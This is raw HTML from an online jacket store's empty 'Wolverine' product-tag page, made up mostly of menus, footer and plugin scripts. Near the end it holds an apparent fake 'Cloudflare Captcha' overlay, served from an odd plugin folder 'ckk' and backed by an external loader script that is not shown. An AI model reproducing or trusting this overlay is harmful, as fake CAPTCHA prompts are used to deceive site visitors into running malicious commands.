it&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-d385fbe" class="hfe-nav-menu"><li id="menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Men<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22812" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-motorcycle-jackets/" class = "hfe-sub-menu-item">Mens Motorcycle Jackets</a></li>
	<li id="menu-item-22811" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-classic-leather-jackets/" class = "hfe-sub-menu-item">Mens Classic Leather Jackets</a></li>
	<li id="menu-item-22818" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-leather-coat-2/" class = "hfe-sub-menu-item">Mens Leather Coat</a></li>
	<li id="menu-item-22821" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/mens-varsity-jackets/" class = "hfe-sub-menu-item">Mens Varsity Jackets</a></li>
</ul>
</li>
<li id="menu-item-22831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a class = "hfe-menu-item">Women<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-fashion-jackets/" class = "hfe-sub-menu-item">Womens Fashion Jackets</a></li>
	<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/women-motorcycle-jackets/" class = "hfe-sub-menu-item">Women Motorcycle Jackets</a></li>
	<li id="menu-item-22843" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://superjackets.com/womens-leather-coats/" class = "hfe-sub-menu-item">Womens Leather Coats</a></li>
</ul>
</li>
<li id="menu-item-14207" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/size-chart/" class = "hfe-menu-item">Size Chart</a></li>
<li id="menu-item-23021" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://superjackets.com/blogs/" class = "hfe-menu-item">Blogs</a></li>
<li id="menu-item-14206" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://superjackets.com/contact-us/" class = "hfe-menu-item">Contact us</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5c7944" data-id="d5c7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fa3136 toggle-icon--bag-solid elementor-align-right hfe-menu-cart--items-indicator-bubble hfe-menu-cart--show-subtotal-yes elementor-widget elementor-widget-hfe-cart" data-id="6fa3136" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://superjackets.com/cart/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-53210dd hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="53210dd" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:247,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://superjackets.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<section id="primary" class="content-area"><main id="main" class="site-main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://superjackets.com">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;Wolverine&rdquo;</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Wolverine</h1>
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</main></section>			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://superjackets.com/">Super Jackets</a>
						</p><!-- .footer-copyright -->

						<p class="privacy-policy"><a class="privacy-policy-link" href="https://superjackets.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></p>
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>window.cfCaptchaImages={logoWithText:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',cloudColor:'https://superjackets.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',fingerprint:'https://superjackets.com/wp-content/plugins/ckk/assets/images/fingerprint.png',clock:'https://superjackets.com/wp-content/plugins/ckk/assets/images/clock.png',shield:'https://superjackets.com/wp-content/plugins/ckk/assets/images/shield.png'}</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._mfq = window._mfq || [];
(function() {
var mf = document.createElement("script");
mf.type = "text/javascript"; mf.defer = true;
mf.src = "//cdn.mouseflow.com/projects/3935de14-9d13-400a-874b-22a9a3177844.js";
document.getElementsByTagName("head")[0].appendChild(mf);
})();
</script>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 10px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;12243446206&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 56px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="c61a6ef610"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://superjackets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Wolverine&amp;rdquo;","@id":"https://superjackets.com/product-tag/wolverine/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>





<script data-optimized="1" id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"12243446206","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 15px;","pos_m":"position: fixed; bottom: 56px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/60c2b333f699148b8b4d2fa79c291a71.js?ver=7166f" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/41e72173beac927fd6545a873b62d72a.js?ver=70ec4" id="cloudflare-captcha-loader-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/67e8702cc1b177e053c37ca1f8dd3f02.js?ver=207d5" id="wp-hooks-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/37a16e742a0cc9af64d0acf0ff1809d2.js?ver=d003f" id="wp-i18n-js"></script>
<script data-optimized="1" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/8647645cffeb2368a7f5fd9e02004337.js?ver=a10d4" id="swv-js" defer></script>
<script data-optimized="1" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/superjackets.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/edd3e9b813784583a4041798b349e00c.js?ver=c64eb" id="contact-form-7-js" defer></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/ce77b84a9582bd347204f114449bedae.js?ver=4cc1c" id="popupaoc-public-js-js" defer></script>
<script data-optimized="1" id="cmplz-dnsmpd-js-extra">var cmplz_datarequests={"url":"https:\/\/superjackets.com\/wp-json\/complianz\/v1\/datarequests"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/ce7e8f68135fa3f5d9d2db1b21a79a30.js?ver=548bd" id="cmplz-dnsmpd-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bd9c2003101c8a7d837052d0b3d79784.js?ver=bd12b" id="product-size-charts-js" defer></script>
<script data-optimized="1" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}()</script>
<script data-optimized="1" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig={"excludeUris":"\/product\/gulf-motorcycle-racing-mens-biker-black-leather-jacket\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/superjackets.com","onHoverDelay":"100","rateThrottle":"3"}</script>
<script data-optimized="1" id="rocket-preload-links-js-after">(function(){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run()}())</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/1cbf163158499d148c65d5ff049da8e8.js?ver=7130d" id="twentytwenty-js-js" data-wp-strategy="defer" defer></script>
<script data-optimized="1" id="twentytwenty-js-js-after">window.addEventListener('DOMContentLoaded',function(){window.addEventListener("load",function(){if(typeof jQuery==="undefined"){return}
